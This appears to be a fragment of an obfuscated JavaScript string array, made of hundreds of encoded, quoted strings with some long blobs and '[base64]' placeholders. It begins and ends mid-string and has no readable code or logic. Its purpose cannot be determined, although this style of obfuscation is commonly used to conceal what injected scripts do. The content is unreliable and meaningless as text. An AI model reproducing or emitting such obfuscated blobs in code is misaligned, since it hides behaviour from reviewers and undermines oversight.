dUa/cV0nMWPBdOc7cKmouWQpdP3hcNSkRda0LECoGA1ZcLComwCoXfKXlW5WcW5nOWRPClNldPvlcN2RcQmouWQpcRSkJEaRcT1VcMSoOW47cSmo5oIe6rMddVCklWRGAWQVcTmovWPyqs8oGW7BdPCoxeCo/W73cMmk9W7/cTwG/AYzoFCoDWOPJW70uiSkzWQhdMCoZW5ngWQhdPNldHmkAA8kWWQ93cXfYESkuWRXXmSogWPtcTxldUmk9W7RcV8odW6PYW7dcHIZdHKX/qCo6r2H3pXO7W4nnW5v9W5xdOHVcK8oplhhdOCoUfhhcHmopWQPgW6n/WQatgCoNW68QuXBdSmkrW6b2W7CKs2ldLmk+WPZcVa7cNmoBbcC1WO3cSbW+WQVcV8o8rLRcQKGOWOW6zxtcN1q2cqnfAsJdPIfEuCo9w8ocwZH9nHBcNSo0nYuwWRtcHq/dMx4paKTuW7lcV8k+WRFcG0xdIH7dL8kHW5ziWOlcRhVcMZ3cHCkyW6DmvGBcR8khnCopW77cGhmpfCkvW5evW7ZdVmohW5O1WPXIF8oJg2DBeCoVkSk5fCoNax/dRaJdSmowWPnzuSkqWQeSW6BcUIqWW5RcP8khW5a6W59ysbDDWQ7cVa/cQ30','W58rp8oSWOG','oLVcHZpcV3LLWOBcVmo2WP7dLq','W6b0WQHOW5PoWPdcKHhcOConW4VcIq','W6KUemoYWQq','[base64]/cLtFcM3RcHZG/W4ZcT8orCfzvpaP0vmkJamk9oNXGjSkxdSoRh8oaWPRcRSkGW5PohmoEsb3cOvqBW7WhWQHtW6LrW6T0fSo5WO5umCk5WRVdTSkaW5T3fCoJncb5vKuEimkIhSowoYdcTCoiFSo+wmosF8ovohKzw0f8WOHymdFdV8odF8kLW4LOBKTQW5tcNCkdjSku','ySkUW57dMmofW4TDWP/cVa','fSo2W77dRSkg','WRpcOe53o8kZy8oArSoSoSkgWOZdQg/dLq','FfLCWRTYW7b/fq','uSo7AI08','sgXJhCof','W6xdV8k4W4bz','B2ZcVW/dVmoE','oeJcI8kxWPK','W4NcJNBdSmol','yXeoW6RcGq','eJRdRSo6W6a','qaKPegasWRTvW6O','W6rlhIyEW5Hsr8oZ','WQZdUCocn8kX','mCkzWPe','tbq4bMS','WP3dPmoVp8kG','emosW7NdTCkq','WO3dMGtcRX8','wIyLfKu','W5jgBqdcMHNdSKi+hmk3AmoRW6u/DsjGW75XW6v+j8oXW4OJW5rMW5FdRXe+sMZdNCoEWPSDwmoleCkZcwzADfmfdxW6WRNdQCkTb2FdM0JdQgtdPCoEWQFdT8k2W4ZcVeOBfs7dUc8rWRnHW6Suu0WIW5/cRJhcMmoyWQ7dOfFcLeObWR7dNmoXWOrNWP7dMtBcSelcQ1qDcmkedCoPaSkqBmoSWOZdQej4W5xdNmoqWRpdPmkoW4FcVSocWRyfiCkfW4HLgKaDWO4lBSoyWODlk8oHWPDuWRJdK38vWRXhs1z/W6BdKCostw9VW5u9ye8CWPS5WQ9Kvc/dSCkTW7HepW7dRCoSWPmtpmosFmogASkqW4FcISoApeGMxKtcR33dQSoBWPnSvwFcMsjLW6TorSoKW7TaW7xcKGO5WR9NWOldMCk6W4qivSkRvCopW7/cOqTWW73dMsvcoWRcPCkQzXRcKConW557d8oJWQ7dPftdNmk/WPhcGHVcNmoAWP7dS8oYea','WRRcOgL5iq','WOizW5vYvZS','W5dcTvddOSoe','WPDOtJ7dKW','w8k+W7lcMq','W4fIkYGr','WRxdNdvHWR4','lt3dQmo7W68TzSk/WOvvWOj8AWW','WQNdVIXiWOq+','W7FcGSoRsSk/','fCklW6NdJcm','gSoMWQVcJSoC','W6GwEKVdSW','EHC9W6RcOa','W4NcGtNcH8kt','rwT3mSoRoW','mSolW6/dPSkbW6XQnCoJ','W5KEA13dSCoeWQK','sG0jmxS','A8kPW6CMaq','dfxcV8owWQq','W73dVIPSWOm','tYW2W7hcQW','W6HApJ8W','ccNdLSoOW7K','aCkRW7FdRru','WOpcKeHviq','eCk5WOvuWRK','W5u/oCoDWOy','W44FCv3dRComWR7cVCoBW7neW5uBW4CVW4RcOa','zCoeW6FdRCk4','uSoeW6rlW7a','nZueW4jc','y8oCW6JdJSkx','W4RdKSkRWRtcLdBcUmkAa8kLW5m','W6pdTr1fk8kxxSopzG','lW5FW57cV8kOlsb0lmk0WP/cIG','zbWoW4m4jezfivZdU2BcLmo5W5lcOgfXWOJdOrpdVa/cRCodW7akWOFdS8kXE2RcRSoYeG3cOuVdSGLtEIRcUbddICk5u0yXWPBdPtnFd19xWQTED8kHEmoVW47dUeO2EKVdSSofECojtCkaASo4smkGebFcJmo3W4VcTmk8gCkmCgZcPG7cVW7cNmoFe1pcSbtdHSkQW5RcK8k0WQJcQSo/bgmlpY0wxCkBgdf1WQxdVJTwqZqZESo+nmkyWQ5laf/cSmoXw8kdW73dJmoLWO92W4z9uWRcR8o3WRBdScz9WOZcVGKepIVdTM7dOsldQmkXsmkwcaZdGupdICo5pNXmW6xdOHVdNmkHB2uLkxJcNgaSxM5vA0FdP1XpiSkqWOqSEmoTu3xdVCoKW7ldR2nGWPziDJJdMwP+WQiuW47dGe/cT8ouzXlcHctcGHxcSSomWPpcOx3cPsBcSSoI','W4RcNKpdK8ot','rsKYfg8','fepcK8ooWOi','WOHnDHVdIq','W43cJCk8cLq','W7DMWR/cT1m','AvibWOldOSoNCW','vLZcIq7dOq','xCkJW7pcNCoRdbuTjGhcIepdJCkismkSWQi','fSoqWO7cS8oQ','FmkyW7VdKmob','W7qnAxtdIW','W7TRWOlcTgrKWOi8WQDf','iSkIW5fOWPe','WQOtW4bKyG','[base64]','W60alCov','pCoSWRlcM8oHWRG0pKe','WQKJW6TYrq','qgBcIZiM','z09lpSoE','osZdPCosW6y','W7maoSoqWORcKcJcLu7cOCk1htvWsmoTW6m','w8kkW6BcPCoh','rXKBdeHAFW','W63cPuFdUCod','BsqCW4JcKa','W4VdNmk/W7PsBdFdGmo7W4ZdRIu','aSofqemc','fmobW7ldJCkW','A2ZcPHaY','zmoEW7j4W5y','pc/dS8otW6u','W4hcKxa','zSkOW7/dQCo6','baNdNSoSW7q','W6FcGgTTla','rtFcNCkRAG','WQuiWPpcRaS','W6fOWQBcPuW','wrBdRutdVG','W7HAiXGb','W43dGCkUW7zjBcm','nmobW6JdSW','EwvTpCox','DuRcOJ7dKG','W7VcR8oMyCk6WRf0w1TdWRPSWRFdVKZcMq','v8o0W6LNW5hcP3hdKSkLrgu8W7xcLW','eLBcJCowWOq','x8oowcSk','Cf/cOXNdKW','jSk8W5ddVH4','ydecW4pcNqi','n8oZW7RdTCk2','bmoRx00Gwa','WQpdUqFcNJC','AmkMW43cI8oC','FSkOW6yobG','zSohW4/dL8k+','WQVdSstcLce','W6NcKbtcR8kC','gSksW6bcWRS','zHBdNgK','cCkCiqFcSgm','tdyEc3C','wSoYW78','xmk2W7/cRSo9','hHNcSt1o','F1alWP/dVSoCDd9e','W5/cLJe','WQFdSI5dWPK4W4rPiwJcMNhcHWVcNmkVkW','WOpcIfL8nq','WO1CW4vtWQOAWOSK','Cmo2fLBdLq','WO/dKmoSgCkF','obhcHdnqW6RdV8klucagW5KwBJ06W5y','BCkdW6NcISoB','WOPHyIpdUW','W4NdISkZWRVcLa','cCkEW51gWPpcHCohvhOWsI8pWPa','W67dNCk/WP7cLG','WO3dP8oZmSkXEZ0','W73cVw12eG','k8kujHFcHW','DmkTW7W','x8ofi03dLG','FMxcIGex','pdNdSmolW6y','leFcUmojWO8','nSofW7FdSSkq','WP5rW4XlWQO','W5e6x2ZdUq','umofl3NdKq','uSohW4XsW54','WOfyW6fSWQC','kXaoW4vOlKrddupcPZFcK8osW47cQhXX','a8oCx1SE','WQpcG25+oW','W6T+WOlcUwr2WOy4WRS','lqnBWODjW5Dbj37dNSou','dw5Si8kUlfqwWQ8gW7ddRSkQW6bcAmoCW5aBW7WfCuNdJbJcOW/dRxafwSoWW7hcPmoLWP7cLmoOW6ZdP1LmWO5MbvDZW7ddJZWfySkMhLVdL8kWW4PNWRb6dmkXag0DeSo7WPRcNtldU8kmjtyJW69RW4OLWPKNWQSfiSkiWObfWP0iWRhcJNuhW4tdQXflW6RdGmkADCkjAuSltmkpqCo0W4q3W7NdO2FcTmk1W4/[base64]','W7BdNmkPW6vu','W7PcdXOlW59BvmoeFmoEWQVdMSotWP3dH8k5aq','Eqyth2G','W7ldMrX7WR50','w8oSgwtdLgD2WRPR','mmo/sfmf','bCkpgGNcJW','WOCuW7itWOm','W7JcRMH9bG','WPhdUdDMWPC','xCoKW4H4W5e','gaRcPsvm','zfGNWRRdHG','WRxcLxPukG','W4ZcUWFdKCkswmkxcMRcV8oCdCkSWRddR8ksW5XaECkGzCo1W4RdNtzGimktWPXyzcyWaSoGhx7cKW','W4hdMCkMW7LevdpdNmoH','W6GojmoyWP8','WPZdQrToWOy','uqaS','pX0tW7b0iKDbpfVcHd3cRSoP','WP1kBqBdIHNdUbHdhSkWC8oKW7q','W43cPmkrmLC','WOldRCoOo8kXyq','aZhcGG1/','W4BcSSkJkLS','W7ZcUCoTsCkpWRX7xvrfWQ19','WRyjW5uPWOm','W6JcPmo2rCk4WRfzEue','W5JdL8kMWRVcMaFcSmk3bmkVW5qczCkUWPe','twJcOXyj','W67cOeneBCk/ACktkmo3jSkgWOJdSM/dPdVcImknjmk0WR5UqSkmjmohWOXSA8oAW6Dwz8oaWRrvWP8FW4BdK8oyWOlcS3pcLqNdKJK5WQi5hgZcSCkKWOCyW4v7W7e+WPjxs3CqW7ayCmk2WONcUbXeW4pcLY3dN17dU0BdTSkBdGe2s8o+WRhdVYXtW7/cS8kDW6BdNSkLW5FdRCoggmoHCmoPcSoJdSoBW5LzmfTxW5rutCo9W47dOSktBaJdSCkSdYhcKSocxSkqmCo/W6rqWOW3DNeQlCoiCaRdTxBdLG3dSmoXtbJcR8oFW5n8W7RdL8oPWR3cSr8NWRBcTMuoy8k0W5pcQmkZW7ClW7vcW6mPCmkRFvpcRuNcMmkKiabtq8kIW43dPmklW5S0qmkyEmkqW77dM8oHW5Dar1VcUCoHW57dGCkVFSoKBNBdKSoYW7foW7/cRSojW5xcGmkxqgpdUtnNW7vpamk4zxtcOb1gWOjeg0RdLNrwWQTVWQ57WQNdPYzksmkZWORcKYpdL8ogW7b6WOGJlJX5WR5xW4ddOmkltCkQjL7dHa41WPRcPSkUWQeHW7yJEuddNCoPmY9IAXRdL0rrmmkDCCkAWR8IW7NdLSopWRL4BYNcNmopjN/cNeq5WPLmWOJdOCkuuK7dULpdRCkyW6HXW59VsfhcL8oNW43dQszwW4ZcOb3dM8kuW7zpamkhWO0nwCk/[base64]/cMmkCqahdPMJdOMpcKLLtprXbp8kxW4KFW6WbWPhdSJlcJZuSFmogW61fcf/dVKyrAmkUWQ7cHmojA8kgWRVdNHbUWO5ybCozWPJdTmk+WPpcP8odWQ3dTCklW5VcISkxW6nWrSonWOLPrmo0W6xcUCkzh8k4gwn4yfRdUYFdOCkevmkfW4ZdQ8ofW5rHWO/cKsRcU8ouW57cUHdcMt4OWPZdO8kmASkDEKX+WRhcIZzLWRGLWR3cHWdcTWVcG1PyW61tW6HxACk2Bcjaumo0WQSFh8ouW6/cNYO3W6O5WOJcOSkeW5rcW7fec11tWOiDkCkEvmoYsSkflCkUsCohW5aVW5PIzwz3WQJcPcehWOldOx/dQHZcMdNdJbn3WRNcGCo2vCkduCkonfpcGCkanSkuW6RcI0xcHrarWPFdH0iuamkytCkJimo2Bmk6gWRdGff/W69uW4qrW4OcW4tcMSk4WRPiW5KmBCopFCkSCCoqe20WpmkJW6HHj8oZleldG8ovW5ddOmo4wc/cGGKkxZLRWQf9b2zPW7VdR8kRrhhcIchdI0TAW7iHW7n1WO06W41gkvzKbYtdV8otWRZdVGddMZbDib4aW6tdRmklW4mjW53cLWVdOJldQSoKD8k2uCoaWQ0zW7pdKZXgW403l2WaWO/[base64]/[base64]','dmoOwfWt','WRZcLezaga','W4NcSSoOvCkd','WP5dFrVdNX7dOIb/d8kRDmoSW6m/uW','Fmk+W5iWca','smksW7eGgCkEWP/dH8kB','xmonlw/dSa','m3BcS8kYWOy','WRXvW4L0WOO','W5KsDeJdQCoaWPpcTCoQW7DoW4GBW6yHW43cRSowW4TLma','WOldIcy','dmksW4vVWPBcJSonBNuGBcqJWOCxWRlcUa','BamQo24','W43dS8keWPJcNG','ASoBbfNdIG','W4xdLmk7W5nvDdBdTSoWW5NdTa','EIO6kNa','W5ZcSs3cJmk6','B2OEWQBdLq','W6dcNSkn','W5BcVLj9c3hdU0JdPZ4','oHhcIs9uW5ldPmkzsG','WQqbW5i3WQO','W4hcVL95jG','AH85oKu','ta0uhfW','d8k+W4VdJsNcPdxdQXiV','WP3dNSoYfSkD','mCkVWPXNWRq','hxFcQmkTWOC','rCoyfhFdJW','FmkxW4KggW','c8kCpXxcSa','wmoXjhJdHa','wXdcPCkGvG','s8kTW7pcNCkI','D1OGWR/dTq','WOFcI1TAnq','BxNcTb7dNq','mXexW7Dc','W68ilmotWORcIG','WP56W6rnWRu','D8oPW5VdRmk6','DqaLiNO','W64tdCo9WOm','FJeCW4JcIaLz','xwBcHaWQ','W7/dMby','WQVdUI9k','uSo4W7foW5tcRhVdQmkTwvu2W4JcRcOgwCkU','A8o3qZW4','WOZdMqTeWOq','dthcNGzp','W4NcPstcP8kf','E8oxW5jZW44','W5lcV0VdS8oy','W6/dIrDUWRnplSkVwCoAWRJdHCoq','pbpcIZndW7S','n8o0WQO','bSojxNWF','W4/cGfnviW','W5NcLIBcLq','EmotqbiU','z8kLW57dMSodW6S','W7Gfn8oxWOq','WPTwW5HgWQy','W7BdHmk9WRdcLa','AKuNWRZdVa','W5xdJSkVWRK','xt7dJeFdHa','[base64]/cJ8omW67cOhZcQmopW4m9W73cNfqEW7SDW75Sr2qgoSoxW5KYk8ovW7ZcQSoPdu0OWQLyWO4Nfx7cPSo1WRbyW4xdTmk5W4tdRmoJWPTLWRtdNhe1vZBcTCo1WOFcKSkUW4rQFYldSbNdTmkVaG9WFwldSCo/lavxxepcVKugiwNdGCoXW6notuxcGCkNitS7W7LrW5m','s8kwW6tcQCox','i8ofW6NdO8oyW6vgbmoA','vCoTW7/dQHxcGZpdVG','fmktiXxcOum/W54z','mmoHWR/cJ8oz','exZdKtHtW6PpW6tdIZRdOG','rmkCW7xcKmox','f8obWQ/cRCoP','WO1AtZJdJa','W6RdJHTX','W4u9BxFdNa','WRxcOv53iCkZymolzmoXc8klWQddOG','DspdQuxdRq','ysurnwS','[base64]/l8otj8k2kXtdHh9NpCkfo8osWQJdIdnwW4/cLCoLW4hdRK0rtt0YeN1MWOijBXH/W7/cVKJdR1ddOmojemkzef/cKxNcTbhcJmoAW5LMsfRcSqFcNmouWQxcQ3dcV8kKW6vpW4mUW4jlpaKXWOtcLqqDWOeSCqtdILtcGmojWQLyW4vRqmo5WOm7W5zUW5xcMItdKCoyv0RdHmoECmksWOaFW6Kqvv8zW69wqCk7iZf9WRZdO8kGpryeFCoJvbhcTG','sfKdWQBdIa','ugDmgCo5','W4/dRSkKWO3cSG','W5BdMmkSWQdcGq','WRqJW6KFWOqtW43cMZVcGCovW73cPmos','dCoGuKuWvq','pmkvW7tdIWK','WRHBBXxdQW','smo2W4JdLSk/','qHu4d2O','zrSPW73cUW','lKbBWPdcUCoSlJafbmoE','W4TsWPtcLeK','pHJcNbLlW7VdOmkpucC0W4eTBW','qSo0W61oW5ZcOxK','zmoPW4JdLmkx','W4dcQSomxmk9','WPOdWOFcPZq','emk0oG7cPG','WR8JW7m9WPWE','sSk0W7C','WPe3W5CVWQ8','WOjeAsBdGW','W6dcRfddOSoN','hSo0WPlcLSo5','qHu4bN06WPfoW7FdR8ok','emocDNSh','W7JcPvfIga','w30VWOxdMq','wvnwdCo4','wCklW6y','WQBcKgTbjG','fCk7irhcOq','W5TgWQdcMuu','WPHdAapdNW','rw3cQWGw','s0lcNJW','t8oioI/cMKinW78','W6RcUrhcK8kE','o0lcSa','nSo3WO/cKSoz','W5xcR8otvCka','B8ozAWyS','WPq8W4TxqG','WRKSW5GyWR0','rmkPW6VcVSo5','WQpdVColgSkS','W6HTWRtcHeW','F19Yb8oL','bd3dM8omW6S','lt3dQmo3W7CTzG','smkOW5C3kq','WOiFW4T6wYFcJCkRzCkNvJpcOW','EWC6j3a','WQldVJzQWPWZW45ti33cQ3ZcKqe','emkzfa7cJa','zbWoW4m4lK4zCf3cQtdcHSo5W4xcIKDcWOFcOGldTqRcT8oeW6blWPxdTCkNp3JcUCk+hXVdPfZdRW8xAs7dPXFcHCkPrqO9WOdcPc5pxWGBWQCEC8oGACoNWOldQuTQnMZcSCkjpCk3tmkxy8k8z8kShaZdKSo/W4FcTSk8vSkovwZcUbNcMf7dNCohhN/cPdNdH8o/WO7dN8oQW63dQmoYgJDzyNjaqCkBrtOHW77cTxuAdhL8ECkIiCoDW6LpurRcUmoSvSkBWRNdKCo+W4eZWOGTvuhdQmoXWQ3dOdiSWOJcSrOjBwBdQxVdOdJcPCo2l8kwca/dG1pcK8k6ndCCWQlcUW7cJmkNDgO/[base64]/W4ddIeJdICoPuKq0oCk+jh/cMb5DW5ldM8k4v1lcSmkxW5FdVbtcLKJcJKBcHmkppSowWP4Zvmk0hLfDe8klWQddV8kVzwmIWReBBmkvW5hdLsiFWRpcQW/cSrJdJ8kXaCkAW4ldVCo6DSoRkg/dICkVW5FdMCkmWPJdSSkbmhGuWQNcSerIuCklgv85t8oOtM/[base64]/[base64]/cIMqNrmo8EMiNW4ldPCkWumkpxIjgdbapkCkrW6/cHGKPee3dJmk6WO3cQhPmWQfSbrNcOmoYACkAhCo1bH3dTmkpfeDGymoccmoIpuHeW67cKCkFWQrVAJ/dPrRdGhRdVCo9W5FcPSkDffpcQt8uWRDelqKgaCoCvSklW5LlWOO4dCoVW60iwSoDWOmdWONdS8o2W5T3WQGpmgfhwepcHSojW7ddRSkoW5CDW4tcHSkZWRyEW7/[base64]/dG8k1gGJcM8kPWO50WQPsW7e1WRdcRmkTWRhdGmozW7BdOZH9W7VdKxvhgHiQxCknF8oOWQGZF3RcJmkZWOtdMY/cLeVdNCkFW5JdRre7WPSVkCkqEcX8uIZcMZVdKmo0WPBdGJmDh2OWmgddJtlcPq14WRGPW78AW7pcSx1Ql1ZcVCkZWOTXqL4DsJj/W6FcQCoAW63cIHHHW496zmoSW77dVtThW67dSmovstpdLCknW4FdUmkjbuznW5PxqCkjm8kkv2VdOvOzuCoUW49ogxipW4ZdHaqfWRRcLf7cM8kah8oTWPxdL8osW5SCCaRcLu8NgJdcKxfOoxvxWOVcKg3cJmkRj8kRlSkZaICYWOlcHwzmb8k5WP/dLa','WPqGWRNcKaK','mZ7dUSo2W4G','ySkiW6KVjW','W79lcH8E','WQJdUJPJWPu4W4rcjq','eSoGu3WA','y3/cHahdGW','WRiIW7K','W67cHKddImob','qYu9W5dcNG','ubuKcMC','W7ZcVcZcGmk/','iSoJWRdcI8o2','uWaXk1S','ycRcMSk6DMTwWPJdLGNcSCoKp8kJ','xmo0W7nfW4NcQG','saxdLMNdOG','Cf9bg8oj','W5JdL8kMWRVcMaFcSmk3aSkTW4afFq','BSkqW6mXgq','bmkgW6RdSte','kSkTW5JdUJq','W5tdKmkJW6bf','W6tcSCk6owW','fftcSCorWPO','W6OUgSo4WPK','gJhdSmo/W6O','WQZdTsXkWOiEW7D7aq','E1KEWQNdOCo1CcLEdmkSWQNcP1W','lmoTCgq5','kCokW7xdOSkhW4f9lSo5','W57cMZZcKCkbECk0w3NcPCkkcSkGWOpdM8oz','janCWPO','wX0jhui','dr5fWQXK','qmoNb23dH0Xh','WRpcGurFlG','W6BcU0vLaW','t33cVqhdJW','fmkvW4ZdSWy','WOtdIsNcSIC','rZRcQ8kRyW','[base64]/dUtj+W5hdKmoRC3ZcSJVcM8oKWOzBdSkUWPddOuXphuSiWPlcVSoQWP4yWQ11WRPoWROfx8oXWPlcHCo2W7pdH1qLlmogwtddJJLYj8oMWPpcKeupW6uxWQa5dJiGWQVdO8o2xCoaWR3dR8oMemoZWPOrjXPodHddOq','qSoJdMZdG0fwWQHeAx7dQmoBWP98aa','W6Kmm8oBWPNcM0VdNe7cOmkH','ksNcVYrD','uWKnpvzADZv2i2bgEhm','F2VcPb7dNG','E8oUaNldRq','odFdQmoFW7CTsmkmWR0','WOyyWRRcMI4','t8oxFcKl','Cse8eMq','Eqqyg14','vSoJW7jp','qZ3dPfVdVW','W4ldTmk/WO3cSa','raCAiN8','p3FcOCoYWRK','BtSpW4BcUq','xSk8W4lcJSoL','W5mIl8oaWOe','tCo3W5NdRCkZ','WQFdMIrSWPy','WOP3tb7dVG','o8k8WOpdGCkfW789WQ7dGq','fZOMW75k','caTxWQrO','fcFcGXzv','DXdcVmkaqW','FSoBFrS1msWIbfeWamoCya','W5nUaHO2','pmkOWQfhWPW','WODGrIxdIq','W5VcQCooFmkb','W4JdVtDzWQa','ASkwW5/cRSo4','WPtdUCoqbmkk','aqncWPLh','F0tcMshdLa','lmobW7xdOmkbW6e','W5xdG8kMW6ff','W6pdUmkKWRhcMW','lKpcP8oi','ughcKcmeW6i','WRG7W556sa','C8owW75yW6G','W7VcR8oM','kmorW7xdJmks','u2nPoCoNiv8OWQWAWR7cUmk6W7Tuza','hSoTWQxcTmoh','qCoGW4RdICkl','W6H6lWmk','iGztWPX6','edhcGbHg','W57cKcFcJSkDFmkZuKe','W5ZcV8k/B8o2zJ7dKbVcQSoj','Cq7cMSkYqa','EmoLW454W6W','ur0qbhq','WPxcLw1qhW','yHmdW7lcOG','D8ogBbaP','WQddJrxcVJq','fmoxW5ldHSkK','DrBdM1JdUduJW4RdUCkRW7FcImkpWRG','lCoGWORcI8ov','W7FcHmkYmLy','iSoXWQJcTCo9','oaxcVdju','WOBdSrZcId0','AG7cMSkhFG','WQTiW7jtWPS','WQT1vtpdMW','qCkzoHBdTx4IWPnEzCk0W5pcUmolW7GKWQNdMcpcVYuzW6ddISkPW7RcTvhcUbeXlmolW7OLtSoPf8oIWPisW7hdU8koWQxdISkXq8oCk8kTv8knW7tdNCknW5D1oSo3W7eQgCkaWPddMCoyWQ5eW5ddMwZcP040b03dSxhdNaqnfmo+bSkBy8oNkdpcM8oNdwKJWO/dH8kkWPNcRmkRW4anuWKDrrxcLrhcPYfRerRdLMtcNdO4qmkiW4BcP33dJSoTW5BcHx3cHCktp8oeW63dS8khlmkuDcZdLSosWPZdQcpcVNDiW5ZcMSowW4xcIXBcGSkYW5m4WQ7dRSo/W60GWPiIEmk8W6r6W6FdVqaSBCkcWQ7dSKWOlSkCgSo/W6tcT8k4mSocwhy8f8oGsCkfWQrGW54oWP0hW7u3extcQKVdOSk0E8ktW58pW684WQyPwSogW7FdP8owW6ekW6hdVmkBcdtdK8kOWQHvW5BcRNVcRaquW7hcG8kBW6dcHSovdmkUW4pcVSoLW656WQPN','lMZcUmo9WPO','lYBcMSk8jMTCW4lcQWVcTSo/mmkYWONdUbi2W6H4WPrAlSo3W7ySWPPqWRKIkNFcOMZdHmkmWPhdNrBcUmk1WQhdNmkgrhtdImkMW6VcNmooWRVdNSoqWQVdJmoHuSkIW7GoW73cKJLfvSkKW586WPZcNZaAWQ3dUmk0vJJcN3CgW590W7mnWOddKSk1W5JcImozlSk1iSkvWR/[base64]/cRaOeW4OrWOxdQ8oIsSolW5RcPSoUWRtdLSkhWReBFdBcVmohWQJcQdLRWORdKwn1','FZWfW5tcMqnsr8o5WR8rWOreW6e','W6VdGSk3W5jl','smoQW6VdImkW','mSobW6VdQ8kuW6Pm','lKFcPSoBWO/dLq','iSk6WRTlWRq','qG88nhi','vIyQW6dcRa','gN7cR8kVWQv9yCk2WRa8dmoxW4VdMfu','hXVdQ8omW4S','tmkGW6BcJ8oSjt8iba','zYFcGmk+','W6ldPSk/WOpcNG','W73cRSo2yCkGWRf3sNLEWOTHWPVdTa','qqWKd3OWWRv5W67dRmoDDSkTD8kukW','zGyOhh8','BLKAWOddRmoZEa','i8ohW6pdGSkt','DmoYW5XSW5a','W6ldVmkNWPVcPa','rWqKkv0','nY8tW79r','EG8hmwq','WRCdW5i0WRa','W6VcJCksh1tcGW','WOxcHvbclW','A8oysbmV','kCokqxms','W57cMZZcKCkbECk0w3NcP8kbg8k8WPldMSotW48L','DmkyW4iZbq','W4tcUKPMfG','mCorW77dTCkmW5Pmd8oqtSkXmY/dV2tcKq','aSkyW5BdVWW','DmoNiw3dPW','gCk8W6zUWR0','lSkxcYVcPq','wmoBW451W4C','DSo7W7tdOCkb','W6lcJmkFpuRcKSkyh3/dKfrghMiewa','aSoKDgGb','WRTwW5r/WQq','wuvWjCoM','ubePf3y','m8krWPr+WOWZCtJdVW','mHtcMb59','a8kwWOfiWRG','W5lcSLy','bSkzW6W3tCksWRJcRmoVacGbWOWEWOhcRCooWPRdPLJcPMr2WQ/[base64]/cOGGaWQpcTHzel8k8WPldNSkkd1FcIKBdJmoVW6CnW6xcJmkTW4CHW5GKW4boW6eKW43dMCk4vCoPWOldICo1ktlcNmkfueKwkWSDCmoYWOBdHqGkW4/cMtrgW7ddOSkPW7XQW6lcNCobW53cHxmmW54GkCo4xNTcfMVcQCoxW7muW5GKkmkAvX/cQsuigw8AeCoKy8oWW7aXW49GWPVcSmkBjISJW7tdJNxdJSomWOzFW5m8zSkGWQnbcSkUWRGjW5TlWP/dOMbvgmkjyJ/dLmooktuCWRldPdarW73cHmoWvHmTW4vhdXNcTSoJA8kPWOj9WO/cN2VdPJBdQSk9WRPOcmomqmkNW7bnW7utW5pcG8oVyLJcQCkynSo4WQumECkUpcFcOZxdNupdIemFWP41WO7cHCo8qu/cVCkPpmkzcsTnW7ynW5OWW4pdJ8kSWRWpWPLuW70gvMBcTCoMW7j6WPfgjmoeWRLwt8oDybZcR8k+WQ3dG8orWQG6W6r2gmoyW4jQzsVdOCo2WR55WPv3nGdcOSkMWPFdNdhcMCk3WO5XW7RcPCkRCM/cJedcGgZdSItcNSkogSk/pmoevt/dI8kLg8oRWOaIWOf/cfdcVa3cVZhcJIxcShyxWQ7cLmkuW6W4l8kEW5tdKbvVW4FcRvuiW6tdHmoxW7WfE8kbWORdRJFdMGNdL8kREmo8rcFdQSkkbwVdNfz+gmoWymkGbgpdTSkAAs7cJ2xcS8ojl8orvv1toCo0WRiQWPi5W6ldMKq8W6tcHcBcSv9wWQ1oW6ZdQKtcJhL0ws/dTCoHyshdQ2blW70jW5rtWRrwW40oW5RdMf3dOmkCW6nJvCoMbmogiGNcSSooyZz/[base64]/cSXuAFCoFWQBdK33dH0RdM8oVwCoIg2VcSmkxemorbmkKFCkxWO9fWQvVhSkdngldICkGWPHnW6WyWQ0bhLhdPW9xa8kEeLLsvuqgfSkhW6eNW4/cVSkQCCkwFuxdNge1W55fecuOW44EWOLIwSkxW47dQmoywmowmSktWQ7cP2SBWOj1W5ODW6OwW5VcOqdcK8kcW6mArdtdVSkUiCk8W5xdSvrzFCoHiIPgWQ5kuCkYxwqnWPm4WPqEWQTZW6pcRwRdLmkKWOpdHmoRfSofnSkPWRNdPNPcimobWRyyW4/cTSkZr8o+ESoAW5lcLZqKWQWCz8kOkmoqW64Oe2ZdUb3dJHJcNCovhSk/rx5HeLtcUHpcPmkCWRfgW5JdUCoAWR17WRTnW7fmWRddHctdMdtcMKJcJ8oKW7JcUCkVW5PoWOpdSmkYe8o0xmkqhmkUidjpW6adf8kGlmkQWOacW6KWW4FdTCoEW5icWP/cMSkirSk3d8oSmY7cPmkkpJ4ShuKMWOBcJabRW48KW64DbSkSW6hdR8oUW6r2WP5asmkrBd8wnYeCWP3dLL1wFCkwWQpcIbxcVJVcICoudrCZDmk4WOP6l8oGW4W6WOSnW7xcJmkMcSoLW7NcT8kSjmo8FCoaiSoWW6KLeCk/W6hcT1Hcjq4kW6ZcVHrFW7tdO1K/WQTJW645eCkwW5hcMCkSW7vVWRGwkSkOyvaxjclcG8kBxu/cKSkwsmkdsLxcQWKdfdPqW5OqgeqHW4GOgHmrlMTTnSkeWPZcRtVdJSo/[base64]','WOy8WPRcRau','W7PLWPtcQq','W5BdLSkNWO3cUq','jCoAycH5psv6sfCDdCo0CgNdLINdRe/dJCkjsCoeWOPDkXBdRmk2W7zzW6iMW5hcJSoMuxZcNcKgWQ3dQY1ju8kzq8o7W6egWPZdM8k2dcjtWQFcLMFcOvZcPNmVWR85ueddPq7dK1/dT2pdSColgda6ECkkrSktbCo1pCo/g8k4W5CKeLhcMdldGCk8WOldKszFnCkWWRNcNCkUhd7cJSo2W5PgW67dQbpcICkWW61bs8oCe8o/WPxcRuGGbsW7ySoWwCoqWO5IW4JdLSkKgYb5W7JcJCkRW6LcWQhdNNqbyvihrSkjyd5Uo8oDqCoswmowW69AWRxdOCo3ECkZW6WpWPetW50kuNVdKSkzW5/cNSk4WQVdPgSjWQhdGSknt1pcVSoyW57cPNBdLrhdT8k+of/[base64]/dN8oesSkMW556W61bmmk8xmorlrfsW5dcR8oflWSspCksv0vuWOHgW6yDkSkKW7aLW5pcJINdPmkqlYL7WRKYp8k6W73cLMq4W7eFEJmcWQVdM8knW7FdRGFdOCkwWOaCtmkQW4lcJ3hdT0RcTSk/ev/dKhVcUL/dOdpdLcyztrZdV8k7wahcRahcJhRcMSkLW6xcGcpcTmkZF1FcGxtcIX3dGMFdIab7dCkfsxbQW4LgWQRdUcpcRCoaW4ldKZlcTCk9WQhdVSoyydFcGCktWRDOW7HcWOhcHK/dNaFdUhZcRLFcM8oTySohx8kMWPpdJxyMWRdcQaOTeGutbmkjAHCNeXFdTKaUmt4Sgmo4WPRdTLRdRu/cLsuhyxlcMY4BWPWXWPucgmolW5/dHmo7W7pcJSk0WRHEW43dQNSqxCk/[base64]/WPXdW6